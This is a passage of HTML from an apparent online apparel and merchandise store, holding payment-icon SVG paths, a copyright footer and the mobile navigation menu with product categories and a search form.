0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.040-0v32h49.92v-32h-49.92zM24.873 31.040h-16.873v-30.080h48v18.331c-4.188 2.492-14.819 8.089-31.127 11.749zM11.096 9.732h-2.136v7.49h2.136c1.124 0 1.957-0.247 2.677-0.855 0.855-0.72 1.349-1.777 1.349-2.879 0-2.204-1.642-3.756-4.026-3.756zM12.806 15.378c-0.45 0.404-1.057 0.585-2.002 0.585h-0.382v-4.948h0.382c0.945 0 1.53 0.157 2.002 0.607 0.518 0.45 0.81 1.147 0.81 1.867s-0.292 1.416-0.81 1.889zM15.798 9.732h1.462v7.49h-1.462v-7.49zM20.836 12.611c-0.877-0.315-1.124-0.54-1.124-0.945 0-0.472 0.45-0.833 1.080-0.833 0.45 0 0.81 0.18 1.192 0.607l0.765-0.989c-0.63-0.563-1.395-0.832-2.204-0.832-1.327 0-2.339 0.922-2.339 2.136 0 1.035 0.472 1.574 1.845 2.070 0.563 0.202 0.855 0.315 1.012 0.428 0.293 0.18 0.428 0.45 0.428 0.765 0 0.607-0.473 1.057-1.124 1.057-0.698 0-1.259-0.337-1.597-0.989l-0.945 0.9c0.675 0.989 1.484 1.439 2.587 1.439 1.53 0 2.587-1.012 2.587-2.474-0.001-1.192-0.496-1.732-2.161-2.34zM23.468 13.488c0 2.205 1.732 3.914 3.959 3.914 0.63 0 1.17-0.113 1.822-0.428v-1.732c-0.585 0.585-1.102 0.832-1.755 0.832-1.484 0-2.519-1.080-2.519-2.587 0-1.439 1.080-2.587 2.452-2.587 0.698 0 1.215 0.248 1.822 0.855v-1.732c-0.63-0.315-1.17-0.45-1.8-0.45-2.204 0-3.981 1.732-3.981 3.914zM37.818 13.533c0 2.248-1.823 4.071-4.071 4.071s-4.071-1.823-4.071-4.071c0-2.248 1.823-4.071 4.071-4.071s4.071 1.823 4.071 4.071zM40.855 14.77l-2.002-5.038h-1.597l3.194 7.693h0.788l3.238-7.693h-1.597zM45.129 17.222h4.139v-1.259h-2.677v-2.024h2.587v-1.26h-2.587v-1.665h2.677v-1.282h-4.139zM53.361 14.073c1.102-0.225 1.709-0.967 1.709-2.114 0-1.417-0.967-2.227-2.654-2.227h-2.182v7.49h1.462v-2.991h0.203l2.024 2.991h1.799l-2.362-3.149zM52.123 13.195h-0.428v-2.271h0.45c0.922 0 1.417 0.382 1.417 1.102 0.001 0.765-0.494 1.169-1.439 1.169z"></path>
</svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg></div></div></div></div></div></div><style>#section_244303394 {
  padding-top: 0px;
  padding-bottom: 0px;
}</style></section><div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div><section class="section" id="section_1281949819"><div class="bg section-bg fill bg-fill  bg-loaded" ></div><div class="section-content relative"><p style="padding-top: 10px; text-align: center; margin-bottom: 10px;"><span style="font-size: 83%;">© 2026 AZchike - 3036 Center St, Miami, FL 33133, USA</span></p></div><style>#section_1281949819 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(250, 250, 250);
}</style></section><div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-secondary pull-right"><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg></div></div></div><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2026 © <strong>Azchike</strong></div></div></div></div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://azchike.com/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="What are you looking for?" value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-122 current_page_item menu-item-1261820"><a href="https://azchike.com/" aria-current="page">HOME</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1261984"><a href="https://azchike.com/product-category/t-shirt-hoodie/">PRODUCTS</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262102"><a href="https://azchike.com/shop/">Shop All</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262005"><a href="https://azchike.com/product-category/t-shirt-hoodie/">T Shirt Hoodie</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262007"><a href="https://azchike.com/product-category/cap/">Cap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262028"><a href="https://azchike.com/product-category/tumbler/">Tumbler</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-1262095"><a href="https://azchike.com/" aria-current="page">HOBIES</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1329644"><a href="https://azchike.com/product-category/fishing/">Fishing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262096"><a href="https://azchike.com/product-category/country/">Country</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262097"><a href="https://azchike.com/product-category/music/">Music</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262098"><a href="https://azchike.com/product-category/off-road/">Off Road</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262101"><a href="https://azchike.com/product/personalized-design-t-shirt/">DESIGN YOUR 3D CLOTHES</a></li><li class="account-item has-icon menu-item">
<a href="https://azchike.com/my-account/"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
Login  </span>
